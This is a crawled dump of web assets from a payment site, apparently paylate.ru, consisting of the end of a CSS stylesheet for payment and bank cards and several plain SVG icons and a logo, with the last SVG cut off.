    margin-bottom: 15px
}

@media screen and (max-width:425px) {
    .pay .container .pay_offline_wrapper .banks .bank {
        max-width: 175px
    }
}

.pay .container .pay_offline_wrapper .banks .bank img {
    height: 25%
}

@media screen and (max-width:425px) {
    .pay .container .pay_offline_wrapper .banks .bank img {
        height: 15%
    }
}

@media screen and (max-width:425px) {
    .pay .container .pay_offline_wrapper .banks .bank .bank_footer {
        flex-direction: column !important
    }
}

.pay .container .pay_offline_wrapper .banks .bank .bank_footer p {
    margin: 0
}

@media screen and (max-width:425px) {
    .pay .container .pay_offline_wrapper .banks .bank .bank_footer .location img {
        height: 50%
    }
}

.pay .container .pay_offline_wrapper .banks .bank .bank_footer .location p {
    margin: 0 10px
}

@media screen and (max-width:425px) {
    .pay .container .pay_offline_wrapper .banks .bank .bank_footer .location p {
        font-size: 12px
    }
}

.pay .container .pay_offline_wrapper .banks .bank .bank_footer .commission {
    opacity: 0.5
}

@media screen and (max-width:425px) {
    .pay .container .pay_offline_wrapper .banks .bank .bank_footer .commission {
        font-size: 12px
    }
}

.pay .container .pay_systems {
    flex-wrap: wrap;
    margin-bottom: 45px
}

.pay .container .pay_systems .pay_system {
    padding: 15px 0 10px;
    max-width: 200px;
    box-shadow: -1px 3px 4px rgba(0, 0, 0, 0.25);
    border-radius: 20px;
    cursor: pointer
}

.pay .container .pay_systems .pay_system .btn-image-container {
    margin: 0 auto;
}

.pay .container .pay_systems .pay_system .btn-image-container img {
    width: 100%
}

.pay .container .pay_systems .pay_system .text_container {
    color: #959595;
    margin: 0 10px;
    margin-left: 0;
    margin-right: 20px;
	opacity:0;
}

.pay .container .pay_systems .pay_system .text_container h3 {
    font-style: normal;
    font-weight: 400;
    font-size: 17px;
    margin: 0;
    line-height: 1.5
}

@media screen and (max-width:425px) {
    .pay .container .pay_systems .pay_system .text_container h3 {
        font-size: 18px
    }
}

.pay .container .text_container a {
    font-style: normal;
    font-weight: 400;
    font-size: 17px;
    text-decoration: none;
    color: #ec174b;
    border-bottom: 1px dashed #ec174b
}

@media screen and (max-width:768px) {
    .input_container {
        width: 100% !important;
        margin: 0
    }
}

.modal-dialog {
    max-width: 768px;
    margin: 1.75rem auto
}

input::-webkit-inner-spin-button {
    -webkit-appearance: none;
    margin: 0
}

.modal-content {
    background-color: #eef0f0
}

--- FILE ---
content_type: image/svg+xml
request_url: https://paylate.ru/wp-content/uploads/2022/04/player.svg
body_size: 3001
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 60.05 57.84"><defs><style>.cls-1{fill:#fff;}.cls-2{fill:none;stroke:#ec174b;stroke-linecap:round;stroke-miterlimit:10;stroke-width:2.64px;}</style></defs><g id="Слой_2" data-name="Слой 2"><g id="Слой_1-2" data-name="Слой 1"><path class="cls-1" d="M38.49,51.24c.81-.37,1.6-.77,2.37-1.19.39-.2.73-.43,1.1-.65a11.86,11.86,0,0,0,1-.69,22.68,22.68,0,0,0,8.79-12A22.77,22.77,0,0,0,13.74,14.1,22.86,22.86,0,0,0,7.4,32.63a20.13,20.13,0,0,0,3.37,9.28,25.06,25.06,0,0,0,3.31,3.85c.62.6,1.29,1.16,2,1.72.34.27.7.53,1.05.79l.26.2.19.14.2.14a8.32,8.32,0,0,0,.78.5,1,1,0,0,0,.84.13.42.42,0,0,0,.3-.29,3.27,3.27,0,0,0,0-.44V23.08a7.92,7.92,0,0,1,0-1.2,6.8,6.8,0,0,1,6.13-6.07,6.49,6.49,0,0,1,2.32.17,7.78,7.78,0,0,1,2.17,1l9.16,5.95,1.12.73.56.37c.31.2.63.4.93.63a6.77,6.77,0,0,1,2.45,3.57,6.85,6.85,0,0,1-2.92,7.67l-11.4,7.41-3.6-5.53,11-7.14a.6.6,0,0,0,.28-.7.55.55,0,0,0-.24-.32l-1.76-1.15-8.67-5.64a.62.62,0,0,0-.81.06.55.55,0,0,0-.16.39V51.4c0,.45,0,.85-.07,1.27a9.14,9.14,0,0,1-.27,1.09c-.12.31-.26.58-.39.87a4,4,0,0,1-.47.73,4.61,4.61,0,0,1-1.66,1.29,6.42,6.42,0,0,1-4.14.36A19.58,19.58,0,0,1,15,54.81l-1.06-.7-.26-.18-.16-.12-.31-.23c-.41-.32-.84-.62-1.24-.95-.82-.67-1.62-1.35-2.39-2.09a32.2,32.2,0,0,1-4.22-4.91A26.84,26.84,0,0,1,.84,33.34,29.22,29.22,0,0,1,2.24,20.5,29.88,29.88,0,0,1,9,9.48a29.16,29.16,0,0,1,10.86-7A29.34,29.34,0,0,1,54.42,13.64a29.62,29.62,0,0,1,3.69,25,29.27,29.27,0,0,1-6.43,11.23,28.13,28.13,0,0,1-4.9,4.28,16,16,0,0,1-1.36.9c-.46.28-.93.57-1.39.82-.92.51-1.85,1-2.78,1.39Z"/><path class="cls-2" d="M29.36,36.77l8.69-5.64a1.21,1.21,0,0,0,.57-1.41,1.23,1.23,0,0,0-.48-.64l-1.85-1.2-8.72-5.67a1.22,1.22,0,0,0-1.6.09,1.16,1.16,0,0,0-.34.78V50.62c0,.39,0,.81,0,1.18l-.05.57c0,.18-.07.34-.11.5l-.12.5-.16.41a5.54,5.54,0,0,1-.35.77,3.43,3.43,0,0,1-1.33,1.32,5.52,5.52,0,0,1-3.83.52l-.47-.11-.5-.23-1-.45-1-.46a9.3,9.3,0,0,1-1-.62l-1-.64-.48-.32L14,53.4l-.16-.12-1.22-.92c-.79-.64-1.59-1.28-2.34-2a29.28,29.28,0,0,1-4.15-4.71,27.13,27.13,0,0,1-3-5.61,27.26,27.26,0,0,1-1.55-6.19A29.53,29.53,0,0,1,2.63,21.36,28.94,28.94,0,0,1,9,10.52,28.26,28.26,0,0,1,19.29,3.38a29,29,0,0,1,24.46,1.4,29.28,29.28,0,0,1,9.43,8.28,28.21,28.21,0,0,1,5,11.5A28.77,28.77,0,0,1,42.32,56"/><path class="cls-2" d="M32.6,41.75l9.06-5.89a6.85,6.85,0,0,0,2.92-7.67,6.77,6.77,0,0,0-2.45-3.57c-.3-.23-.62-.43-.93-.63l-.56-.37-1.12-.72-9.16-6a7,7,0,0,0-4.45-1.14,6.82,6.82,0,0,0-4.12,1.89,6.68,6.68,0,0,0-2,4.08,16.26,16.26,0,0,0-.07,2.07V48.56c0,.27.09.65-.22.79a1,1,0,0,1-.84-.05,8.61,8.61,0,0,1-.77-.48l-.2-.14-.1-.07-.19-.13-1-.79c-.67-.55-1.36-1.09-2-1.68A23.38,23.38,0,0,1,11,42.22a21.14,21.14,0,0,1-2.35-4.33,21.23,21.23,0,0,1-1.2-4.8,23.49,23.49,0,0,1,.85-9.94,23.11,23.11,0,0,1,5-8.6,22.46,22.46,0,0,1,8.19-5.66A23,23,0,0,1,31.33,7.3,22.75,22.75,0,0,1,40.91,10a23.39,23.39,0,0,1,7.48,6.58,22.74,22.74,0,0,1,3.7,19.07,23.85,23.85,0,0,1-1.75,4.69,23.31,23.31,0,0,1-2.77,4.18A21.56,21.56,0,0,1,44,48a26.38,26.38,0,0,1-4.32,2.68"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://paylate.ru/wp-content/uploads/2022/04/cart.svg
body_size: 2148
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 63.48 49.58"><defs><style>.cls-1{fill:#fff;}.cls-2,.cls-3{fill:none;stroke-miterlimit:10;}.cls-2{stroke:#ec174b;stroke-linecap:round;stroke-width:2.64px;}.cls-3{stroke:#eb174b;stroke-width:2.52px;}</style></defs><g id="Слой_2" data-name="Слой 2"><g id="Слой_1-2" data-name="Слой 1"><path class="cls-1" d="M.58,1.32H19.39l12,23.18a4.71,4.71,0,0,0,3.84,2.36H47.32c.3,0,.38,0,.56,0s.31,0,.46-.06a4.61,4.61,0,0,0,1.75-.67,4.84,4.84,0,0,0,1.35-1.28A5.18,5.18,0,0,0,51.9,24l.59-1.35,2.23-5.17.37-.86c0-.15.16-.29.14-.45a.36.36,0,0,0-.29-.32H27.81V9.25h29.1a7.78,7.78,0,0,1,2.6.28,6.22,6.22,0,0,1,1.73.89,4.33,4.33,0,0,1,1.32,1.77,3.94,3.94,0,0,1,.25.93,5.94,5.94,0,0,1,.06,1,5.88,5.88,0,0,1-.53,2.4l-1.12,2.59-2.65,6.15-.64,1.46a11.62,11.62,0,0,1-1.08,1.94,11.43,11.43,0,0,1-7.4,4.68,10.67,10.67,0,0,1-1.12.13c-.35,0-.81,0-1,0H35.45l-.56,0a11.16,11.16,0,0,1-2.22-.35,11.33,11.33,0,0,1-7-5.3L15.38,7.92H.58Z"/><path class="cls-2" d="M29.28,9.91H55.86a18.35,18.35,0,0,1,2.49.09,6.67,6.67,0,0,1,1.89.6,3.26,3.26,0,0,1,1.42,1.26,3.23,3.23,0,0,1,.49,1.81,6.3,6.3,0,0,1-.24,2c-.23.76-.63,1.55-.95,2.33l-1,2.21-2.38,5.51a14.59,14.59,0,0,1-.79,1.67,10.21,10.21,0,0,1-1.2,1.7,10.49,10.49,0,0,1-3.26,2.55,10.75,10.75,0,0,1-4,1.13c-.32,0-.75,0-1,0H35.3a9.1,9.1,0,0,1-1-.08,10.07,10.07,0,0,1-2-.44A10.75,10.75,0,0,1,26,27L15.78,7.26H1.32"/><path class="cls-2" d="M29.28,15.85H54.79a.38.38,0,0,1,.39.19.44.44,0,0,1,0,.44L55,16.9l-.42,1-2.39,5.55a9.35,9.35,0,0,1-.49,1,4.41,4.41,0,0,1-.53.75,4.73,4.73,0,0,1-1.45,1.14,4.79,4.79,0,0,1-1.77.5H35.43a3.44,3.44,0,0,1-.46,0,4.74,4.74,0,0,1-3.66-2.54l-11.92-23H1.32"/><line class="cls-2" x1="15.5" y1="21.46" x2="7.69" y2="21.46"/><line class="cls-2" x1="13.07" y1="15.52" x2="5.26" y2="15.52"/><path class="cls-1" d="M30.49,43.62a4.7,4.7,0,1,1-4.7-4.7,4.69,4.69,0,0,1,4.7,4.7"/><path class="cls-3" d="M30.49,43.62a4.7,4.7,0,1,1-4.7-4.7A4.69,4.69,0,0,1,30.49,43.62Z"/><path class="cls-1" d="M46.16,43.62a4.7,4.7,0,1,1-4.7-4.7,4.69,4.69,0,0,1,4.7,4.7"/><path class="cls-3" d="M46.16,43.62a4.7,4.7,0,1,1-4.7-4.7A4.69,4.69,0,0,1,46.16,43.62Z"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://paylate.ru/assets/images/globe.svg
body_size: 962
content:
<svg width="22" height="23" viewBox="0 0 22 23" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_59_25)">
<path d="M2.49512 7.4L15.1588 21.2" stroke="white"/>
<path d="M7.45117 1.4C7.89165 1.88 16.4443 10.8 20.6655 15.2" stroke="white"/>
<path d="M11.3052 22.4C16.7788 22.4 21.216 17.5647 21.216 11.6C21.216 5.63532 16.7788 0.799999 11.3052 0.799999C5.83171 0.799999 1.39453 5.63532 1.39453 11.6C1.39453 17.5647 5.83171 22.4 11.3052 22.4Z" stroke="white"/>
<path d="M16.26 2L12.9564 3.8L10.754 5L8.55166 6.8L6.34928 9.2L4.6975 11.6L3.59631 14L2.49512 17" stroke="white"/>
<path d="M6.59277 21.1966L9.84834 19.619L12.0187 18.5672L14.2131 16.9371L16.4315 14.7289L18.1192 12.4946L19.2765 10.2341L20.4576 7.39532" stroke="white"/>
<path d="M18.4629 3.8L4.14746 19.4" stroke="white"/>
</g>
<defs>
<clipPath id="clip0_59_25">
<rect width="20.9226" height="22.8" fill="white" transform="translate(0.84375 0.200001)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://paylate.ru/wp-content/themes/paylate/assets/images/close-svgrepo-com.svg
body_size: 724
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 25.2.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="emoji" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 39.4 39.6" style="enable-background:new 0 0 39.4 39.6;" xml:space="preserve">
<style type="text/css">
	.st0{fill:none;stroke:#FFFFFF;stroke-width:2;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;}
</style>
<g id="color">
</g>
<g id="hair">
</g>
<g id="skin">
</g>
<g id="skin-shadow">
</g>
<g id="line">
	<line class="st0" x1="1.2" y1="1.3" x2="38.2" y2="38.3"/>
	<line class="st0" x1="38.2" y1="1.3" x2="1.2" y2="38.3"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://paylate.ru/wp-content/uploads/2022/04/airplane.svg
body_size: 6602
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 87.72 56.15"><defs><style>.cls-1,.cls-2,.cls-4{fill:none;}.cls-2,.cls-4{stroke:#ec174b;stroke-linecap:round;stroke-miterlimit:10;}.cls-2{stroke-width:2.64px;}.cls-3{fill:#fff;}.cls-4{stroke-width:2.51px;}.cls-5{clip-path:url(#clip-path);}</style><clipPath id="clip-path"><path class="cls-1" d="M57.23,9.11,44.79,7.41a8.27,8.27,0,0,0-1.11-.07,8.44,8.44,0,0,0-2.77.47l-.34-.94.42.91L38.24,9l6.09,5-1.27,1.55-8.58-7,5.72-2.6h0a10.32,10.32,0,0,1,3.44-.59,10.66,10.66,0,0,1,1.38.09L57.5,7.12l-.27,2Z"/></clipPath></defs><g id="Слой_2" data-name="Слой 2"><g id="Слой_1-2" data-name="Слой 1"><line class="cls-2" x1="12.73" y1="38.09" x2="4.06" y2="42.6"/><line class="cls-2" x1="9.99" y1="32.82" x2="1.32" y2="37.33"/><path class="cls-3" d="M53.85,31.09,53,41.76l-.08,1,0,.52v.12s0,.12,0,.07l.22-.14a16.35,16.35,0,0,0,1.62-1.26l.36-.35.18-.2,0,0,.09-.12.19-.24a3.27,3.27,0,0,0,.47-.81,2.75,2.75,0,0,0,.13-.3l.15-.39.31-.78,2.46-6.23L64,20.3l.81-2.84,5.36-2.62,4.23-2a38,38,0,0,0,3.82-2.08,13.28,13.28,0,0,0,1.57-1.15,1.07,1.07,0,0,0,.16-.14l.1-.1a.65.65,0,0,0,.11-.12,1.58,1.58,0,0,0,.22-.29,1,1,0,0,0-.24-1.29,1.62,1.62,0,0,0-.68-.36,7.6,7.6,0,0,0-1.66-.34,14.92,14.92,0,0,0-3.91.23,15.1,15.1,0,0,0-1.93.47c-.29.11-.61.19-.89.32l-.43.19-.54.24L34,24.64l-4.65-4.83L28.51,19l-.41-.43-.2-.21-.14-.13a5.36,5.36,0,0,0-1.26-.92,5.59,5.59,0,0,0-3-.63A5.68,5.68,0,0,0,22,17l-.54.23-.33.15-.66.31c-.09,0,0,.07,0,.13l.09.16.17.32,1.54,2.85,4.47,8.25a4.77,4.77,0,0,0,5,2.52,4.21,4.21,0,0,0,.72-.18,2.48,2.48,0,0,0,.35-.13l.17-.07.26-.12,2.14-1,4.28-2,17.1-8,2.66,5.68-17.11,8-4.28,2-2.14,1-.28.13-.39.17c-.27.1-.53.22-.8.3a10.71,10.71,0,0,1-1.67.41,11.15,11.15,0,0,1-6.68-1,10.91,10.91,0,0,1-2.78-2,11.68,11.68,0,0,1-1.14-1.29,11.18,11.18,0,0,1-.89-1.4L16.67,24,13.56,18.3l-1-1.92-.52-1-.26-.48s-.07-.09,0-.11l.13-.05.24-.12,4-1.85,2-.92,1-.45.78-.33a11.79,11.79,0,0,1,12.36,2.57l.3.29.21.22.41.43.81.85,1.59,1.65,32-14.43L68,2.45l.67-.29c.46-.2.91-.33,1.37-.5A21.82,21.82,0,0,1,72.75,1,20.81,20.81,0,0,1,78.36.7a13.83,13.83,0,0,1,3.08.63,9.64,9.64,0,0,1,1.9.87,5.84,5.84,0,0,1,.87.6,4.49,4.49,0,0,1,.79.71,7.66,7.66,0,0,1,2,3.58,6.51,6.51,0,0,1-.58,4,8.92,8.92,0,0,1-1.16,1.78,5.08,5.08,0,0,1-.74.82l-.33.33-.29.26A20.51,20.51,0,0,1,81.59,16a40.18,40.18,0,0,1-4.49,2.46L70,21.87l-.13.45L65,34.81,62.54,41l-.65,1.64a9.72,9.72,0,0,1-1.25,2.21l-.34.44-.17.22-.26.28c-.34.37-.68.76-1,1.12-.73.7-1.46,1.39-2.22,2a54.14,54.14,0,0,1-4.54,3.37l-4.48,2.92-1.15.74-.15.09c-.06.05,0-.07,0-.1V55l0-2.53,0-2.53c0-.44,0-.8,0-1.3l.12-1.53,1.32-16.48Z"/><path class="cls-4" d="M56.69,26.63,40.18,34.34l-4.13,1.93a13.53,13.53,0,0,1-2.62,1,11.25,11.25,0,0,1-3.11.29,10.49,10.49,0,0,1-5.76-2.15,10,10,0,0,1-2.15-2.25L22,32.53l-.34-.63-.57-1-4.32-8-3.14-5.81-.92-1.7-.12-.21c0-.06.12-.08.18-.12l.43-.2.87-.41,3.5-1.64,1.72-.8a10.69,10.69,0,0,1,1.43-.53,11.16,11.16,0,0,1,8.82,1,11.37,11.37,0,0,1,2.39,1.86L33.51,16l1.78,1.85L67.73,3.26,68.27,3l.64-.28c.44-.2.88-.32,1.32-.48a21.62,21.62,0,0,1,8.07-.94,13,13,0,0,1,2.94.61A8.39,8.39,0,0,1,83,2.72a6.08,6.08,0,0,1,.81.55,3.67,3.67,0,0,1,.72.64A6.92,6.92,0,0,1,86.36,7.2a5.8,5.8,0,0,1-.55,3.7,8.57,8.57,0,0,1-1.07,1.62,5.91,5.91,0,0,1-.68.75l-.32.31a2.91,2.91,0,0,1-.27.24,18.58,18.58,0,0,1-2.22,1.64,39.49,39.49,0,0,1-4.43,2.41l-7.3,3.56-.2.69L64.51,34.28l-2.38,6-.59,1.51-.16.39-.25.58a6.36,6.36,0,0,1-.56,1,7.12,7.12,0,0,1-.62.88l-.32.41-.46.5a23.17,23.17,0,0,1-1.93,1.91,50.54,50.54,0,0,1-4.07,3.21c-1.36,1-2.69,1.81-4,2.7l-2.07,1.34-.13.09-.06,0s0,0,0-.06V48.2L48.13,32"/><path class="cls-4" d="M54.3,21.52,37.79,29.24l-4.13,1.93a8.71,8.71,0,0,1-1.6.65,5.61,5.61,0,0,1-1.42.14A4.87,4.87,0,0,1,28,31a4.32,4.32,0,0,1-1-1l-.2-.3-.2-.37-.52-1-4.36-8.06-1.19-2.2-.17-.3c-.06-.07.06-.07.09-.1l.16-.08.64-.29.34-.16a5.58,5.58,0,0,1,2.19-.49,5.43,5.43,0,0,1,2.89.75,5.57,5.57,0,0,1,1.19.92l1.57,1.63L34,24.64,70.08,8.38l.54-.24L71.05,8c.28-.13.6-.21.89-.32a15.1,15.1,0,0,1,1.93-.47,15.36,15.36,0,0,1,3.91-.23,7.6,7.6,0,0,1,1.66.34,1.62,1.62,0,0,1,.68.36,1,1,0,0,1,.24,1.29,1.58,1.58,0,0,1-.22.29.65.65,0,0,1-.11.12l-.1.1a1.07,1.07,0,0,1-.16.14,14.5,14.5,0,0,1-1.57,1.15,38,38,0,0,1-3.82,2.08l-4.23,2-5.36,2.62L64,20.3l-4.75,12-2.4,6.07-.6,1.52-.14.36-.08.16a1.69,1.69,0,0,1-.21.39,3.18,3.18,0,0,1-.32.44l-.17.24-.09.09c-.11.13-.23.25-.35.37a14.36,14.36,0,0,1-1.55,1.25l-.42.28s0,0,0-.05v-.13l0-.25.08-1,.77-9.67"/><g class="cls-5"><image width="97" height="44" transform="translate(34.41 5.14) scale(0.24)" xlink:href="[data-uri]"/></g></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://paylate.ru/wp-content/themes/paylate/assets/images/location-pin-svgrepo-com.svg
body_size: 814
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 25.2.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 267.4 426" style="enable-background:new 0 0 267.4 426;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#898989;}
</style>
<g>
	<path class="st0" d="M134,0h-0.6C59.8,0,0,59.8,0,133.4c0,48.2,22,111.8,65.2,189.1c32.1,57.3,64.6,101.2,65,101.6
		c0.9,1.2,2.3,1.9,3.8,1.9c0,0,0.1,0,0.1,0c1.6,0,3-0.8,3.9-2.1c0.3-0.5,32.6-49.3,64.5-109c43-80.6,64.8-141.6,64.8-181.5
		C267.4,59.8,207.6,0,134,0z M195.6,136.6c0,34.1-27.8,61.9-61.9,61.9c-34.1,0-61.9-27.8-61.9-61.9s27.8-61.9,61.9-61.9
		C167.8,74.7,195.6,102.5,195.6,136.6z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://paylate.ru/wp-content/themes/paylate/assets/images/user-area.svg
body_size: 997
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M18.14 21.62C17.26 21.88 16.22 22 15 22H8.99998C7.77998 22 6.73999 21.88 5.85999 21.62C6.07999 19.02 8.74998 16.97 12 16.97C15.25 16.97 17.92 19.02 18.14 21.62Z" stroke="#212529" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M15 2H9C4 2 2 4 2 9V15C2 18.78 3.14 20.85 5.86 21.62C6.08 19.02 8.75 16.97 12 16.97C15.25 16.97 17.92 19.02 18.14 21.62C20.86 20.85 22 18.78 22 15V9C22 4 20 2 15 2ZM12 14.17C10.02 14.17 8.42 12.56 8.42 10.58C8.42 8.60002 10.02 7 12 7C13.98 7 15.58 8.60002 15.58 10.58C15.58 12.56 13.98 14.17 12 14.17Z" stroke="#212529" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M15.58 10.58C15.58 12.56 13.98 14.17 12 14.17C10.02 14.17 8.42004 12.56 8.42004 10.58C8.42004 8.60002 10.02 7 12 7C13.98 7 15.58 8.60002 15.58 10.58Z" stroke="#212529" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://paylate.ru/wp-content/uploads/2022/04/percent.svg
body_size: 1041
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 18.1 17.01"><defs><style>.cls-1{fill:#303238;}</style></defs><g id="Слой_2" data-name="Слой 2"><g id="Слой_1-2" data-name="Слой 1"><path class="cls-1" d="M3.88,7.81A3.88,3.88,0,1,1,7.65,3a5.63,5.63,0,0,1,.09,2.11,3.28,3.28,0,0,1-2,2.51h0a11,11,0,0,1-1.87.19M5.62,7h0ZM3.88,1.4a2.53,2.53,0,0,0,0,5.06A10.26,10.26,0,0,0,5.49,6.3,2.26,2.26,0,0,0,6.4,5a4.14,4.14,0,0,0-.07-1.63A2.52,2.52,0,0,0,3.88,1.4"/><path class="cls-1" d="M14.22,16.48A3.88,3.88,0,1,1,18.1,12.6a3.88,3.88,0,0,1-3.88,3.88m0-6.41a2.53,2.53,0,1,0,2.53,2.53,2.53,2.53,0,0,0-2.53-2.53"/><path class="cls-1" d="M4.58,17h0a.84.84,0,0,1-.65-.44c-.41-.88.93-2.89,1.77-4a8,8,0,0,1,.66-.78L12.07.37a.67.67,0,0,1,.9-.3.68.68,0,0,1,.3.91L8.81,9.84C11.19,8.48,14,8,16.09,9.29a.68.68,0,1,1-.71,1.15c-2-1.26-5.65-.23-7.94,2.12L5.58,16.24c-.13.22-.46.77-1,.77"/><path class="cls-1" d="M4,7.76a7.28,7.28,0,0,1-1-.08.67.67,0,1,1,.2-1.33c3.05.44,6.35-1.71,7.9-4a.67.67,0,0,1,1.11.76A10.65,10.65,0,0,1,4,7.76"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://paylate.ru/wp-content/uploads/2022/04/white_logo.svg
body_size: 2354
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 25.2.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Слой_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 152 48" style="enable-background:new 0 0 152 48;" xml:space="preserve">
<style type="text/css">
	.st0{fill-rule:evenodd;clip-rule:evenodd;fill:#FFFFFF;}
</style>
<path class="st0" d="M0,30.6C0,19.8,3.5,0,17.9,0c10.9,0,26.7,13.1,26.7,25.5c0,9.1-13.5,20.4-23,20.4c-8.4,0-9.1-10.1-9.1-17.1
	c0-5.9,1.5-14.8,7.3-14.8c5.2,0,12.1,6,12.1,11.4c0,5.6-9.4,8.8-13.1,7.9c0.5,4.1,1.7,6.6,3.5,6.6c6.8,0,16.1-8.4,16.1-14.3
	c0-8.3-11.6-18.9-20-18.9C8.4,6.7,6.3,22.3,6.3,30c0,5.3,1.4,13.6,5.2,17.6C3.7,50,0,40.1,0,30.6z M20.9,20.3
	c-2.3,0-2.4,5.7-2.4,7.5V29c2.9,0,7.4-1.2,7.4-4C25.9,23.2,22.6,20.3,20.9,20.3z M51.2,24c0-6.4,2.3-9,5-9c5.9,0,11,5.2,11,8.9
	c0,5.3-6.8,10.1-11.8,8.5v6.1c-2.8,0-4.2-2.6-4.2-5L51.2,24z M55.5,24v4.8c3.6,1,7.3-2.2,7.3-4.5s-3.6-5.1-5.8-5.1
	C55.7,19.2,55.5,21,55.5,24z M75.4,14.7c-3.3,0-7,1.4-5.7,5c1.6-0.7,3.4-1.1,5.1-1.1c2.6,0,3.8,1,3.8,2.7v1.2
	c-4.3-2.3-10.1-0.8-10.1,4.6c0,3.7,2.8,6,7.4,6c3.8,0,7-2.7,7-6.3v-5.6C82.9,17.3,79.8,14.7,75.4,14.7z M75.7,29.4c-2,0-3-1.2-3-2.4
	c0-1.2,1-2.4,3.1-2.4h2.8v1.9C78.6,28.3,77.5,29.4,75.7,29.4z M92.5,26.9l2.9-8.7c0.7-2,3.6-3.4,5.7-2.8l-7.8,19.8
	c-1.1,2.8-3.6,3.8-5.7,3.1l2.6-6.3L83,15.6c2.2-0.8,4.8,0.2,5.9,2.8L92.5,26.9z M106.7,27.3V8.8c-2.8,0-4.2,2.6-4.2,5v14.4
	c0,3.3,2,4.9,3.9,4.9c1.7,0,3.3-1,3.3-3.7h-1.1C107.2,29.4,106.7,28.5,106.7,27.3z M111.3,19.7c-1.3-3.6,2.4-5,5.7-5
	c4.5,0,7.5,2.7,7.5,6.4v5.6c0,3.6-3.2,6.3-7,6.3c-4.6,0-7.4-2.3-7.4-6c0-5.3,5.8-6.9,10.1-4.6v-1.2c0-1.7-1.3-2.7-3.8-2.7
	C114.7,18.6,112.9,19,111.3,19.7z M114.4,27c0,1.2,1,2.4,3,2.4c1.8,0,2.9-1.1,2.9-2.9v-1.9h-2.8C115.4,24.6,114.4,25.8,114.4,27z
	 M132.3,19.1c0.5,0,1,0,1.5-0.2c0.5-0.2,0.9-0.4,1.3-0.8c0.4-0.3,0.7-0.8,0.8-1.2s0.3-1,0.3-1.5h-4.4V9.9c-2.8,0-4.2,2.6-4.2,5v13.3
	c0,3.3,2.1,4.9,4.2,4.9c1.9,0,3.6-1,3.6-3.7h-1.7c-1.4,0-1.8-0.9-1.8-2.1v-8.2L132.3,19.1z M141,25.4c0,2.6,1.3,3.9,3.8,3.9
	c1.8,0,3.5-0.4,5.1-1.2c1.1,3.6-2.4,5-5.4,5c-5.2,0-7.8-3.2-7.8-7.9v-2.7c0-4.5,3.2-7.8,7.2-7.8c4.4,0,7.1,2.3,7.1,6
	c0,5.3-5.8,6.9-10.1,4.6V25.4z M146.8,20.8c0-1.2-1-2.4-3-2.4c-1.8,0-2.9,1.7-2.9,4.3v0.5h2.8C145.9,23.2,146.8,22,146.8,20.8z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://paylate.ru/assets/images/hover_proposal.svg
body_size: 35010
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 259.2 60.96"><defs><style>.cls-1{fill:none;}.cls-2{clip-path:url(#clip-path);}.cls-3{clip-path:url(#clip-path-2);}.cls-4{clip-path:url(#clip-path-3);}</style><clipPath id="clip-path" transform="translate(0 0.43)"><path class="cls-1" d="M0,0V60.53H258.41c.29-25.78.49-58.79-.42-59.7H144L129.46,15.36,114.1,0Z"/></clipPath><clipPath id="clip-path-2" transform="translate(0 0.43)"><rect class="cls-1" x="-243" y="-432.61" width="1343" height="3059"/></clipPath><clipPath id="clip-path-3" transform="translate(0 0.43)"><rect class="cls-1" y="-0.43" width="259.2" height="60.96"/></clipPath></defs><g id="Слой_2" data-name="Слой 2"><g id="Слой_1-2" data-name="Слой 1"><g class="cls-2"><g class="cls-3"><g class="cls-4"><image width="540" height="127" transform="scale(0.48 0.48)" xlink:href="[data-uri]"/></g></g></g></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://paylate.ru/wp-content/uploads/2022/04/visa.svg
body_size: 2558
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 25.2.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1"
